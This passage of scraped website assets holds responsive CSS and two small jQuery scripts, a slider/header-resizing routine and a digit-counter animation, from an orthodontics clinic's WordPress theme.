margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
.casos_as{float:right; margin-right:6px;}
.casos_as2{float:right; margin-right:3px;}
.banda22e{
padding-top: 13px;
}
}
@media only screen and (min-width: 500px) and (max-width: 934px){
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container{
width: 420px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.full_width .parallax_content{
width: 380px;
padding: 0px 20px;			
}
.container_inner{
text-align:center !important}
.full_width .parallax_content{
padding: 0px;
}
header .container_inner{
margin: 0px 20px;
padding: 0px !important;			
}
header{
position: relative !important;
}
.admin-bar header{
top: 0px !important;
}
.logo{
position: relative;
top: 0px;
padding: 20px 0;
}
.logo a{
margin: 0px !important;
}
.logo img {
height: auto !important;
}
.content{
padding: 0px !important;
}
.main_nav{
display: none !important;
}
.selectnav{
display: block;
margin: 0px 0px 26px;
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 380px !important;
margin-right: 0px !important;
}
.slider_small.turn_off ul{
margin-right: 0px;
}
.slider_small.turn_off ul li{
width: 380px;
padding-right: 0px;
margin-bottom: 30px;
}
.bx-prev{
left: -38px;
}
.bx-next{
right: -38px;
}
.boxed .parallax .slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 340px !important;
}
.two_columns_50_50 .column1, .two_columns_50_50 .column2,
.three_columns .column1, .three_columns .column2, .three_columns .column3,
.two_columns_66_33 .column1, .two_columns_66_33 .column2,
.two_columns_33_66 .column1, .two_columns_33_66 .column2,
.two_columns_75_25 .column1, .two_columns_75_25 .column2,
.two_columns_25_75 .column1, .two_columns_25_75 .column2,
.four_columns .column1, .four_columns .column2, .four_columns .column3, .four_columns .column4{
width: 100%;
}
.two_columns_50_50 .column1 .column_inner, .two_columns_50_50 .column2 .column_inner,
.three_columns .column1 .column_inner, .three_columns .column2 .column_inner, .three_columns .column3 .column_inner,
.two_columns_66_33 .column1 .column_inner, .two_columns_66_33 .column2 .column_inner,
.two_columns_33_66 .column1 .column_inner, .two_columns_33_66 .column2 .column_inner,
.two_columns_75_25 .column1 .column_inner, .two_columns_75_25 .column2 .column_inner,
.two_columns_25_75 .column1 .column_inner, .two_columns_25_75 .column2 .column_inner,
.four_columns .column1 .column_inner, .four_columns .column2 .column_inner, .four_columns .column3 .column_inner, .four_columns .column4 .column_inner{
padding: 0px;
}
.button_holder ul{
width: 100%;
margin: 0px 0px 30px 0px;
}
.footer_bottom .right{
float: left;
}
.tabs .tabs-nav li a{
font-size: 14px;
padding: 0px 12px;
}
.price_table{
width: 49%;
margin: 0px 0px 30px 0px;
padding: 0px 1% 0px 0px;
}
.price_in_table .value{
font-size: 18px
}
.price_in_table .price{
font-size: 50px;
}
.price_tables .mark{
font-size: 18px;
}
.price_table_inner ul li{
padding: 20px;
}
.posts_holder3 article, .posts_holder3.posts_holder3_v2 article {
width: 100%;
float: none;
}
.portfolio_holder_v1,
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 380px;
}
.portfolio_holder_v1 article,
.portfolio_holder_v2 article,
.portfolio_holder_v3 article,
.portfolio_holder_v4 article {
width: 380px;
margin: 0px 0px 5px 0px;
}
.portfolio_holder.portfolio_holder_v1 article{
max-height: 212px;
}
.portfolio_holder.portfolio_holder_v1 article h2{
margin-top: 60px;
}
.latest_post{
margin: 0px;
}
.latest_post li{
width: 100%;
padding: 0px;
}
.latest_post li .post_image a{
display: block;
}
.latest_post li .post_image a img{
width: 100%;
}
.breadcrumbs{
display:none;
}
.parallax section {
height: auto !important;
min-height: 175px;
}
.casos_textos{
position:relative;
float:left;
width:40%;
left: 23px;
}
#cuadro_nos{
margin-bottom:53px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat3.png);
}
.titulo_home{
margin: -70px 0px 0px 0px;
font-size: 18px;
width: 140px;
display:block;
}
.tp-button {
background-position:right 5px top 6px;
}
.tp-button.darkgrey, .tp-button.grey, .tp-button:hover.darkgrey, .tp-button:hover.grey, .purchase.darkgrey, .purchase:hover.darkgrey {
padding: 5px 36px 7px 10px;
position:relative;
top: 34px;
}
.titulo_derecha{
text-shadow: 0px 0px 16px #000;
right: 0px;
width:380px;
margin: -165px 15px 0px 0px;
text-align:center;
}
.titulo_izquierda{
text-shadow: 0px 0px 16px #000;
width:380px;
text-align:center;
margin: -165px 0px 0px 15px;
}
.titulo_izquierda2{
font-size:28px;
left:50%;
margin: -114px 0px 0px -156px;
}
.titulo_logo{margin: -177px 0px 0px 99px;}
.fotocasos2{width:43%;}
.fotocasos3{ width:7%;height: 167px;}
.fotocasos4{ height:223px;}
.banda22d{padding-top: 11px;}
.logo_as{
right: 91px;
}
.logo_as2{ right:84px;  top:-197px;}
h1{font-size:20px; margin-top:115px;}
.banda_asistente{ background-image:none; background-color:#fff; height:160px;}
.flechita{
margin: 0px 0px 0px 45px;
}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
#botoncita{ margin:-80px 28px 0px 0px}
.cita_home{margin: -49px -45px 0px 0px !important;}
.casos_as{margin-left:-1px;}
.casos_as2{margin-left:-1px;}
.idioma_as{
left:0 !important;
margin-left:-110px;}
.banda22e{
padding-top: 11px;
}
.asistente_texto1{
font-size:14px;
}
}
@media only screen and (max-width: 500px){
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container
{
width: 300px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.full_width .parallax_content{
width: 280px;
padding: 0px 10px;			
}
.container_inner{
text-align:center !important}
.full_width .parallax_content{
padding: 0px;
}
header .container_inner{
margin: 0px 10px;
padding: 0px !important;	
}
header{
position: relative !important;
}
.admin-bar header{
top: 0px !important;
}
.logo{
position: relative;
top: 0px;
padding: 20px 0;
}
.logo a{
margin: 0px !important;
}
.logo img {
height: auto !important;
}
.content{
padding: 0px !important;
}
.main_nav{
display: none !important;
}
.selectnav{
display: block;
margin: 0px 0px 26px;
}
.slider_small_holder ul li{
width: 280px !important;
margin-right: 0px !important;
}
.slider_small.turn_off ul{
margin-right: 0px;
}
.slider_small.turn_off ul li{
width: 280px;
padding-right: 0px;
margin-bottom: 30px;
}
.bx-prev{
left: -38px;
}
.bx-next{
right: -38px;
}
.boxed .parallax .slider_small_holder ul li{
width: 220px !important;
}
.two_columns_50_50 .column1, .two_columns_50_50 .column2,
.three_columns .column1, .three_columns .column2, .three_columns .column3,
.two_columns_66_33 .column1, .two_columns_66_33 .column2,
.two_columns_33_66 .column1, .two_columns_33_66 .column2,
.two_columns_75_25 .column1, .two_columns_75_25 .column2,
.two_columns_25_75 .column1, .two_columns_25_75 .column2,
.four_columns .column1, .four_columns .column2, .four_columns .column3, .four_columns .column4{
width: 100%;
}
.two_columns_50_50 .column1 .column_inner, .two_columns_50_50 .column2 .column_inner,
.three_columns .column1 .column_inner, .three_columns .column2 .column_inner, .three_columns .column3 .column_inner,
.two_columns_66_33 .column1 .column_inner, .two_columns_66_33 .column2 .column_inner,
.two_columns_33_66 .column1 .column_inner, .two_columns_33_66 .column2 .column_inner,
.two_columns_75_25 .column1 .column_inner, .two_columns_75_25 .column2 .column_inner,
.two_columns_25_75 .column1 .column_inner, .two_columns_25_75 .column2 .column_inner,
.four_columns .column1 .column_inner, .four_columns .column2 .column_inner, .four_columns .column3 .column_inner, .four_columns .column4 .column_inner{
padding: 0px;
}
.button_holder ul{
width: 100%;
margin: 0px 0px 30px 0px;
}
.footer_bottom .right{
float: left;
}
.price_table{
width: 100%;
margin: 0px 0px 30px 0px;
}
.posts_holder3 article, .posts_holder3.posts_holder3_v2 article {
width: 100%;
float: none;
}
.portfolio_holder_v1,
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 280px;
}
.portfolio_holder_v1 article,
.portfolio_holder_v2 article,
.portfolio_holder_v3 article,
.portfolio_holder_v4 article{
width: 280px;
margin: 0px 0px 5px 0px;
}
.portfolio_holder.portfolio_holder_v1 article{
max-height: 156px;
}
.portfolio_holder.portfolio_holder_v1 article h2{
margin-top: 10px;
}
.latest_post{
margin: 0px;
}
.latest_post li{
width: 100%;
padding: 0px;
}
.latest_post li .post_image a{
display: block;
}
.latest_post li .post_image a img{
width: 100%;
}
.breadcrumbs{
display:none;
}
.parallax section {
height: auto !important;
min-height: 175px;
}
.casos {
width: 200px;
height: 380px;
margin-left:10%;
}
.casos_textos {
position: relative;
float: left;
width: 83%;
left: 18px;
margin-top: -10px;
}
.casos_caja{
height: 90%;
}
#cuadro_nos{
max-height:151px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat4.png);
}
.titulo_home{
margin: -70px 0px 0px 0px;
font-size: 18px;
width: 140px;
display:block;
}
#botoncita {
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_citab.png) no-repeat !important;
margin: -51px -118px 0px 0px;
padding: 0px 0px 0px 30px !important;
line-height: 52px !important;
font-size: 13px;
}
#botoncita:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_citab2.png) no-repeat !important;
}
.tp-button {
background-position:right 5px top 6px;
padding: 7px 57px 11px 18px !important;
font-size:13px !important;
}
.tp-button.darkgrey, .tp-button.grey, .tp-button:hover.darkgrey, .tp-button:hover.grey, .purchase.darkgrey, .purchase:hover.darkgrey {
padding: 5px 36px 7px 10px;
}
.fullwidthbanner-container .fullwidthabanner {
height: 0 !important;
}
.titulo_derecha{
text-shadow: 0px 0px 16px #000;
text-align:center;
margin: -165px -10px 0px 0px;
font-size: 30px;
width: 346px;
width:100%;
}
.titulo_izquierda{
text-shadow: 0px 0px 16px #000;
text-align:center;
font-size:30px;
margin: -165px -5px 0px 0px;
width:100%;
}
.fotocasos2{width:44%;}
.fotocasos3{height: 118px; width:9%; margin-right:2px;}
.fotocasos4{ height:155px; margin-left:0}
.fotocasos{ width:29%;}
.banda22d{ font-size:15px; padding-top:11px; padding-left:10px; padding-top:15px; }
h1{ font-size:18px; margin-top:104px;}
.logo_as{
right: 33px;
}
.logo_as2{ right:38px; top:-190px;
}
.banda_asistente{ background-image:none;  background-color:#fff; height:160px;}
.titulo_izquierda2{
font-size:25px;
left:50%;
margin: -114px 0px 0px -146px;
}
.titulo_logo{margin: -177px 0px 0px 30px;}
.tabs .tab-content {
padding: 15px 30px 35px 30px;
min-height: 197px;
height: 408px;
}
.flechita{
margin: 0px 0px 0px 45px;
}
.cita_interior{
margin:-58px 79px 50px 0px;
}
.banda22{
font-size:16px;
height:52px;
}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
.vertical{
margin-top: 39px;
}
.banda22b{
font-size: 15px;
}
.banda22c{
font-size: 15px;
}
.casos_as{margin-left:-2px;}
.casos_as2{margin-left:-2px;}
.cita2{
position:absolute;
right:50%;
margin: -34px -181px 0px 0px !important;}
.nuevofooter{
height: 70px;
}
.idioma_as{
bottom:0;}
.img_as{
float:none;
margin: -3px 54px 10px 10px;
max-width:0  }
.content_as{
display:block;
margin-left: -20px;}
.banda22e{padding-top: 15px;
padding-left: 11px;
font-size: 16px;}
.asistente_texto1{
font-size:14px;
}
}
@media only screen and (max-width: 934px){
.columna-responsive-entrada{width:100% !important;}
.imagen-columna-responsive-entrada{float: none !important;}
}@media only screen and (min-width: 500px) and (max-width: 934px){	.parallax section{		min-height: px;	}}@media only screen and (max-width: 500px){	.parallax section{		min-height: px;	}}.qtrans_language_chooser li {
float: left; margin-right: 1em; }
.qtrans_language_chooser li:last-child { margin-right: 0; padding-right: 0 !important; }
.footer_top .qtrans_language_chooser { float: right; margin: 0 }
.footer_top .qtrans_widget_end { clear: both; }
.posts_holder article .text-full { width: 100%; }
.posts_holder article .text-full .text_inner {
padding: 0px 0px 61px 0px;
min-height: 142px;
position: relative;
}
.wpcf7-form-control-wrap input[type="radio"] {
width: auto; margin-right: 1em; margin-left: 1em; height: auto; }
.titulo_izquierda.azul { color: #00475d !important; }
.titulo_izquierda.azul h1 { color: #00475d !important; display: inline; font-size: 38px; font-style: italic; }
.banda22 h2 {  display: inline; color: white; font-size: 18px; };

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default_dynamic.php?ver=5.3.2
body_size: 2709
content:

function initFlexSlider(){
	 $j('.flexslider').flexslider({
		animationLoop: true,
		controlNav: false,
		useCSS: false,
		pauseOnAction: true,
    pauseOnHover: true,
		slideshow: true,
		animation: "fade",
		animationSpeed: 600,
		slideshowSpeed: 5000,
		start: function(){
			setTimeout(function(){$j(".flexslider").fitVids();},100);
			
		}
	});
	
	$j('.flex-direction-nav a').click(function(e){
		e.preventDefault();
		e.stopImmediatePropagation();
		e.stopPropagation();
	});
}


var line_height = 79;
var dropDown1Top = 79 - 27;
var dropDown2Top = 79 - 8;
var dropDown3Top = 79 + 3;
var contentTop = 79 + 3;
var logo_height; // it's value is calculated in window load function

function headerSize(scroll){

	if((line_height - scroll) > 60){		
		$j('header.header_top_fixed nav.main_nav > ul > li > a').css('line-height', line_height - scroll+'px');
		$j('header.header_top_fixed .drop_down .second').css('top', dropDown1Top - scroll+'px');
		$j('header.header_top_fixed .drop_down2 .second').css('top', dropDown2Top - scroll+'px');
		$j('header.header_top_fixed .drop_down3 .second').css('top', dropDown3Top - scroll+'px');
		
		if($j('header').hasClass('header_top_fixed')){
		if($j('.header_top_outer').length > 0){
			$j('.content').css('padding-top',contentTop+30-scroll);
		}else{
			$j('.content').css('padding-top',contentTop-scroll);
		}
		}
	}else if((line_height - scroll) < 60){
		$j('header.header_top_fixed nav.main_nav > ul > li > a').css('line-height', 57+'px');
		$j('header.header_top_fixed .drop_down .second').css('top', 38+'px');
		$j('header.header_top_fixed .drop_down2 .second').css('top', 49+'px');
		$j('header.header_top_fixed .drop_down3 .second').css('top', 60+'px');
		
		if($j('header').hasClass('header_top_fixed')){
		if($j('.header_top_outer').length > 0){
			$j('.content').css('padding-top',60+30-4);
		}else{
			$j('.content').css('padding-top',60-4);
		}
		}
	}
	if($j('header').hasClass('header_top_fixed')){
		if((line_height - scroll < logo_height) && (line_height - scroll) > 60 && logo_height > 55){
			$j('.logo img').height(line_height - scroll - 20);
		}else if((line_height - scroll < logo_height) && (line_height - scroll) < 60 && logo_height > 55){
			$j('.logo img').height(60 - 20);
		}else if(scroll == 0 && logo_height > 55){
			$j('.logo img').height(logo_height);
		}
	}
	
}

function setLogoHeightOnLoad(){
	if(line_height < logo_height && line_height > 60 && logo_height > 55){
		$j('.logo img').height(line_height - 20);
	}else if(line_height < logo_height && line_height < 60 && logo_height > 55){
		$j('.logo img').height(60 - 20);
	}else if(logo_height > 55){
		$j('.logo img').height(logo_height);
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/counter.js?ver=5.3.2
body_size: 946
content:
(function (a) {
    a.fn.absoluteCounter = function (b) {
        b = a.extend({}, a.fn.absoluteCounter.defaults, b || {});
        return a(this).each(function () {
            var d = this,
                g = b.speed,
                f = b.setStyles,
                e = b.delayedStart,
                c = b.fadeInDelay;
            if (f) {
                a(d).css({
                    display: "block",
                    position: "relative",
                    overflow: "hidden"
                }).addClass('animated')
            }
            a(d).css("opacity", "0");
            a(d).animate({
                opacity: 0
            }, e, function () {
                var l = a(d).text();
                a(d).text("");
                for (var k = 0; k < l.length; k++) {
                    var n = l.charAt(k);
                    var m = "";
                    if (parseInt(n) >= 0) {
                        m = '<span class="onedigit p' + (l.length - k) + " d" + n + '">';
                        for (var h = 0; h <= parseInt(n); h++) {
                            m += '<span class="n' + (h % 10) + '">' + (h % 10) + "</span>"
                        }
                        m += "</span>"
                    } else {
                        m = '<span class="onedigit p' + (l.length - k) + ' char"><span class="c">' + n + "</span></span>"
                    }
                    a(d).append(m)
                }
                a(d).animate({
                    opacity: 1
                }, c);
                a("span.onedigit", d).each(function (i, o) {
                    if (f) {
                        a(o).css({
                            "float": "left",
                            position: "relative"
                        });
                        a("span", a(o)).css({
                            display: "block"
                        })
                    }
                    var p = a("span", a(o)).length,
                        j = a(d).height();
                    a(o).css({
                        height: (p * j) + "px",
                        top: "0"
                    });
                    a("span", a(o)).css({
                        height: j + "px"
                    });
										//if you want loop, you should comment this bellow, and uncomment code from line 68
										a(o).animate({
												top: -1 * ((p - 1) * j) + "px"
										}, g, function () {
												if (typeof (b.onComplete) == "function") {
														b.onComplete.call(d);
												}
										})
										
										// function animation(o){
											// a(o).animate({
													// top: -1 * ((p - 1) * j) + "px"
											// }, g, function () {
													// if (typeof (b.onComplete) == "function") {
															// b.onComplete.call(d);
													// }
											// })
										// }
										// animation(o);
										// var interval = window.setInterval(function(){
												// a(o).css('top',0);
												// animation(o);
										// }, 5000);
										
										// $j('.counter').hover(function() {
												// window.clearInterval(interval);    
										// });
                })
            })
        })
    };
    a.fn.absoluteCounter.defaults = {
        speed: 2000,
        setStyles: true,
        onComplete: null,
        delayedStart: 0,
        fadeInDelay: 0
    }
}(jQuery));